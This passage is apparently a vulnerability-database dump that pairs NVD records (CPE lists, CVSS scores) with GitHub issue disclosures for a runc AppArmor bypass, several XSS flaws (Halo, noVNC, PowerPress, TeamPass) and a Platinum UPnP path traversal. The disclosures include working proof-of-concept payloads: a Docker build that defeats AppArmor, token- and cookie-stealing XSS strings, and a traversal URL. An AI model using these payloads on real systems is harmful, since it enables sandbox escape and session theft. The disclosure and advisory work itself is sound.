"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_aus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6897676D-53F9-45B3-B27F-7FF9A4C58D33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_aus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "E28F226A-CBC7-4A32-BE58-398FA5B42481",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_tus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B09ACF2D-D83F-4A86-8185-9569605D8EE1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_tus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "AC10D919-57FD-4725-B8D2-39ECB476902F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.10:*:*:*:*:*:*:*",
"matchCriteriaId": "A31C8344-3E02-4EB8-8BD8-4C84B7959624",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"863"
] |
863
|
https://github.com/opencontainers/runc/issues/2128
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"opencontainers",
"runc"
] |
A malicious volume can specify a volume mount on `/proc`. Since Docker populates the volume by copying data present in the image, it's possible to build a fake structure that will trick runc into believing it had successfully written to `/proc/self/attr/exec`:
https://github.com/opencontainers/runc/blob/7507c64ff675606c5ff96b0dd8889a60c589f14d/libcontainer/apparmor/apparmor.go#L23-L25
This is possible because apparmor.ApplyProfile is executed in the container rootfs, after pivot_root in prepareRootfs:
https://github.com/opencontainers/runc/blob/7507c64ff675606c5ff96b0dd8889a60c589f14d/libcontainer/standard_init_linux.go#L115-L117
checkMountDestinations is supposed to prevent mounting on top of `/proc`:
https://github.com/opencontainers/runc/blob/7507c64ff675606c5ff96b0dd8889a60c589f14d/libcontainer/rootfs_linux.go#L464-L469
... but the check does not work. I believe the reason is that the `dest` argument is resolved to an absolute path using `securejoin.SecureJoin` (before pivot_root), unlike the blacklist in checkMountDestinations, which is relative to the rootfs:
https://github.com/opencontainers/runc/blob/7507c64ff675606c5ff96b0dd8889a60c589f14d/libcontainer/rootfs_linux.go#L414-L419
Minimal proof of concept (on Ubuntu 18.04):
```bash
mkdir -p rootfs/proc/self/{attr,fd}
touch rootfs/proc/self/{status,attr/exec}
touch rootfs/proc/self/fd/{4,5}
cat <<EOF > Dockerfile
FROM busybox
ADD rootfs /
VOLUME /proc
EOF
docker build -t apparmor-bypass .
docker run --rm -it --security-opt "apparmor=docker-default" apparmor-bypass
# container runs unconfined
```
Not a critical bug on its own, but should get a CVE assigned.
Discovered by Adam Iwaniuk and disclosed during DragonSector CTF (https://twitter.com/adam_iwaniuk/status/1175741830136291328).
The CTF challenge mounted a file to `/flag-<random>` and denied access to it using an AppArmor policy. The bug could then be used to disable the policy and read the file: https://gist.github.com/leoluk/2513b6bbff8aa5cd623f3d7d7f20871a
|
AppArmor can be bypassed by a malicious image that specifies a volume at /proc
|
https://api.github.com/repos/opencontainers/runc/issues/2128/comments
| 25
|
2019-09-22T13:15:28Z
|
2019-10-05T11:41:57Z
|
https://github.com/opencontainers/runc/issues/2128
| 496,777,773
| 2,128
| 748
|
CVE-2019-16890
|
2019-09-25T21:15:12.407
|
Halo 1.1.0 has XSS via a crafted authorUrl in JSON data to api/content/posts/comments.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/311"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/311"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F7657D7F-3464-4AE2-8F1F-E52E279C4166",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/halo-dev/halo/issues/311
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
Enter at the Write Comments
Screenshots :

After the request is successful.
View in the background. For the comment list, click jack01.
<img width="1197" alt="2" src="https://user-images.githubusercontent.com/55778895/65579945-55005e80-dfab-11e9-9869-b92fcdea2038.png">
XSS vulnerability will be launched.
<img width="1100" alt="3" src="https://user-images.githubusercontent.com/55778895/65580147-b294ab00-dfab-11e9-9d93-de18422b2cf8.png">
Hackers can steal localStorage ,Authentication of privileges is halo__Access-Token
Payload
POST /api/content/posts/comments HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 147
Connection: close
{"author":"jack02","authorUrl":"javascript:alert(localStorage.getItem('halo__Access-Token'));//://","email":"1@2.com","content":"hello","postId":1}
<img width="765" alt="4" src="https://user-images.githubusercontent.com/55778895/65581183-a1e53480-dfad-11e9-89fa-4c95a3dfc888.png">
<img width="1164" alt="5" src="https://user-images.githubusercontent.com/55778895/65581213-ac073300-dfad-11e9-8922-974147158e57.png">
<img width="1159" alt="6" src="https://user-images.githubusercontent.com/55778895/65581248-b9242200-dfad-11e9-9136-5be432862d92.png">
The reason for the vulnerability is an error in authorURL parameter filtering
`BaseCommentServiceImpl`:
```java
if (StringUtils.isNotEmpty(comment.getAuthorUrl())) {
comment.setAuthorUrl(URLUtil.normalize(comment.getAuthorUrl()));
}
public static String normalize(String url, boolean isEncodeBody) {
if (StrUtil.isBlank(url)) {
return url;
}
final int sepIndex = url.indexOf("://");
String pre;
String body;
if (sepIndex > 0) {
pre = StrUtil.subPre(url, sepIndex + 3);
body = StrUtil.subSuf(url, sepIndex + 3);
} else {
pre = "http://";
body = url;
}
final int paramsSepIndex = StrUtil.indexOf(body, '?');
String params = null;
if (paramsSepIndex > 0) {
params = StrUtil.subSuf(body, paramsSepIndex);
body = StrUtil.subPre(body, paramsSepIndex);
}
body = body.replaceAll("^[\\/]+", StrUtil.EMPTY);
body = body.replace("\\", "/").replaceAll("//+", "/");
if (isEncodeBody) {
body = encode(body);
}
return pre + body + StrUtil.nullToEmpty(params);
}
```
Ask the author to fix this vulnerability.Thanks
|
Storage XSS vulnerabilities in article reviews
|
https://api.github.com/repos/halo-dev/halo/issues/311/comments
| 3
|
2019-09-25T08:14:17Z
|
2019-09-26T14:20:40Z
|
https://github.com/halo-dev/halo/issues/311
| 498,123,126
| 311
| 749
|
CVE-2017-18635
|
2019-09-25T23:15:09.937
|
An XSS vulnerability was discovered in noVNC before 0.6.2 in which the remote VNC server could inject arbitrary HTML into the noVNC web page via the messages propagated to the status field, such as the VNC server name.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0754"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.launchpad.net/horizon/+bug/1656435"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ShielderSec/cve-2017-18635"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/novnc/noVNC/commit/6048299a138e078aed210f163111698c8c526a13#diff-286f7dc7b881e942e97cd50c10898f03L534"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/novnc/noVNC/issues/748"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/novnc/noVNC/releases/tag/v0.6.2"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00004.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00024.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4522-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.shielder.it/blog/exploiting-an-old-novnc-xss-cve-2017-18635-in-openstack/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0754"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.launchpad.net/horizon/+bug/1656435"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ShielderSec/cve-2017-18635"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/novnc/noVNC/commit/6048299a138e078aed210f163111698c8c526a13#diff-286f7dc7b881e942e97cd50c10898f03L534"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/novnc/noVNC/issues/748"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/novnc/noVNC/releases/tag/v0.6.2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00004.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00024.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4522-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.shielder.it/blog/exploiting-an-old-novnc-xss-cve-2017-18635-in-openstack/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:novnc:novnc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D7BC0A89-1E36-4C6F-882D-A92A03C5F9D3",
"versionEndExcluding": "0.6.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openstack:13:*:*:*:*:*:*:*",
"matchCriteriaId": "704CFA1A-953E-4105-BFBE-406034B83DED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/novnc/noVNC/issues/748
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"novnc",
"noVNC"
] |
An XSS vulnerability was discovered in noVNC in which the remote VNC server could inject arbitrary HTML into the noVNC web page via the messages propagated to the status field, such as the VNC server name.
This affects users of vnc_auto.html and vnc.html, as well as any users of include/ui.js.
Thanks to David Wyde of Cisco for reporting the issue.
This was fixed in [noVNC v0.6.2](https://github.com/novnc/noVNC/releases/tag/v0.6.2), as well as novnc/novnc@6048299a138e078aed210f163111698c8c526a13
|
[Fixed] XSS Vulnerability in noVNC
|
https://api.github.com/repos/novnc/noVNC/issues/748/comments
| 1
|
2017-01-12T19:58:56Z
|
2020-01-02T13:20:00Z
|
https://github.com/novnc/noVNC/issues/748
| 200,464,792
| 748
| 750
|
CVE-2015-9410
|
2019-09-26T00:15:10.273
|
The Blubrry PowerPress Podcasting plugin 6.0.4 for WordPress has XSS via the tab parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2015-9410-blubrry.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/7"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://wordpress.org/plugins/powerpress/#developers"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2015-9410-blubrry.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://wordpress.org/plugins/powerpress/#developers"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:blubrry:powerpress:6.0.4:*:*:*:*:wordpress:*:*",
"matchCriteriaId": "3640C623-0E43-45C6-AC66-23B2CE960547",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/cybersecurityworks/Disclosed/issues/7
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cybersecurityworks",
"Disclosed"
] |
# Details
Word Press Product Bugs Report
Bug Name Cross Site Scripting (XSS)
Software: Blubrry PowerPress Podcasting plugin
Version: 6.0.4
Last Updated: 27-08-2015
Homepage: https://wordpress.org/plugins/powerpress/developers/
Compatible Up to Wordpress 4.3.0 Version (Requires: 3.6 or higher)
Severity High
Description: Cross Site Scripting (XSS) vulnerability in WordPress plugin NextGen Gallery
# Proof of concept: (POC)
Visit the following page on a site with this plugin installed. http://yourwordpresssite.com/wordpress/wp-admin/admin.php?page=powerpress/powerpressadmin_basic.php and modify the value of tab variable with `"></script><script>alert(document.cookie);</script>` payload and send the request to the server.
Now, the added XSS payload will be echoed back from the server without validating the input. It also affects wp-config.php file, $table_prefix and corrupts the database connectivity.
<strong>Note:</strong> XSS payload has been tried with the application once after implementing Unfiltered Html Settings as defined to wp-config.php file.
<em><strong><center>define( 'DISALLOW_UNFILTERED_HTML', true );</center></strong></em>
<strong>Issue 1:</strong>
The Post Request <strong>tab</strong> variable in the URL http://localhost/wordpress/wp-admin/admin.php?page=powerpress/powerpressadmin_basic.php is vulnerable to Cross Site Scripting (XSS)

<strong>Figure 1:</strong> Invalid HTTP script Request sent to the server through the vulnerable <strong>tab</strong> variable in the URL http://yourwordpresssite.com/wordpress/wp-admin/admin.php?page=powerpress/powerpressadmin_basic.php and its echoed back in the HTTP Response without validation.
---
<strong>Reproducing Steps</strong>
1) Logon into any wordpress application (localhost or public host)
2) Modifying the value of tab variable in Blubrry PowerPress Version 6.0.4
3) Fill all the variables with `"></script><script>alert(document.cookie);</script>` payload and send the request to the server.
4) Now, the added XSS payload will be echoed back from the server without validating the input even after wp-config.php file has been configured with XSS filter settings.
---
<strong>Timeline</strong>
2015-09-04 – Discovered in Blubrry PowerPress Podcasting plugin 6.0.4 version.
2015-09-04 – Reported to plugins@wordpress.org
2015-09-07 – Vendor Responded, "Thank you for reporting this plugin. We're looking into it right now."
2015-09-09 – Fixed in Blubrry PowerPress Podcasting plugin 6.0.5 version.
---
<strong>Discovered by:</strong>
Sathish from <a href="http://www.cybersecurityworks.com">Cyber Security Works Pvt Ltd</a>
|
XSS Vulnerability in Blubrry PowerPress Podcasting plugin Version 6.0.4
|
https://api.github.com/repos/cybersecurityworks/Disclosed/issues/7/comments
| 0
|
2015-09-14T11:48:53Z
|
2015-09-14T12:33:09Z
|
https://github.com/cybersecurityworks/Disclosed/issues/7
| 106,324,861
| 7
| 751
|
CVE-2019-16903
|
2019-09-26T11:15:13.627
|
Platinum UPnP SDK 1.2.0 allows Directory Traversal in Core/PltHttpServer.cpp because it checks for /.. where it should be checking for ../ instead.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.iwantacve.cn/index.php/archives/349/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/plutinosoft/Platinum/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.iwantacve.cn/index.php/archives/349/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/plutinosoft/Platinum/issues/22"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:plutinosoft:platinum:1.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "16A53843-AE1D-4508-833F-00698FEC531B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/plutinosoft/Platinum/issues/22
|
[
"Third Party Advisory"
] |
github.com
|
[
"plutinosoft",
"Platinum"
] |
I audit the code and found a problem,the problem code is in:Platinum/blob/master/Source/Core/PltHttpServer.cpp,line 193
` if ((file_path.Find("/..") >= 0) || (file_path.Find("\\..") >= 0) ||
NPT_FAILED(NPT_File::GetInfo(file_path, &file_info))) {
return NPT_ERROR_NO_SUCH_ITEM;
}`
the function to prevent pathtraversal is not enough:**(file_path.Find("/..") >= 0)**
in the PltFileMediaServer.cpp line 364 the function ExtractResourcePath:
`NPT_Ordinal skip = 0;
if (uri_path.StartsWith(m_UrlRoot)) {
skip = m_UrlRoot.GetLength();
} else if (uri_path.StartsWith(url_root_encode)) {
skip = url_root_encode.GetLength();
} else {
return NPT_FAILURE;
}
/* account for extra slash */
skip += ((m_UrlRoot=="/")?0:1);
file_path = uri_path.SubString(skip);`
we know if victim's root directory is:
/home/sanpangzi/mediaserver/
if an attacker post a GET request as:
http://localhost:40009/home/sanpangzi/mediaserver/../test.mp3
the variable "file_path" is "../test.mp3"
and the filter function `Find("/..")` could not match "../" so cause PathTraversal Vulnerability
we suggest the code as fallows:
`if` ((file_path.Find("../") >= 0) || (file_path.Find("..\\") >= 0) `
|
PltHttpServer.cpp have “PathTraversal” Vulnerability
|
https://api.github.com/repos/plutinosoft/Platinum/issues/22/comments
| 8
|
2019-07-22T09:26:54Z
|
2022-01-23T01:52:12Z
|
https://github.com/plutinosoft/Platinum/issues/22
| 470,988,495
| 22
| 752
|
CVE-2019-16904
|
2019-09-26T12:15:11.533
|
TeamPass 2.1.27.36 allows Stored XSS by setting a crafted password for an item in a common available folder or sharing the item with an admin. (The crafted password is exploitable when viewing the change history of the item or tapping on the item.)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2685"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2685"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:2.1.27.36:*:*:*:*:*:*:*",
"matchCriteriaId": "B0281707-7711-476C-86A7-2EFD6C8DD8DB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/nilsteampassnet/TeamPass/issues/2685
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"nilsteampassnet",
"TeamPass"
] |
### Steps to reproduce
1. Add a new item to any folder, set a password with XSS payload:
```
"><img src=x onerror=prompt(1)>
```
2. Edit the previous saved item, change the password to any you want
3. Reload the page.
That's all... we can tap to the item and XSS payload will be executed (because there isn't any filtration in previous used passwords field).
Besides, XSS payload will be executed if you try to look at the change history.
So we have two places where there isn't any filtration.
An attacker can share the item to admin and get admin's cookie for example.
|
Stored XSS in previous password field
|
https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2685/comments
| 2
|
2019-09-25T14:06:24Z
|
2022-10-31T04:40:26Z
|
https://github.com/nilsteampassnet/TeamPass/issues/2685
| 498,310,447
| 2,685
| 753
|
CVE-2019-16532
|
2019-09-26T16:15:11.533
|
An HTTP Host header injection vulnerability exists in YzmCMS V5.3. A malicious user can poison a web cache or trigger redirections.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
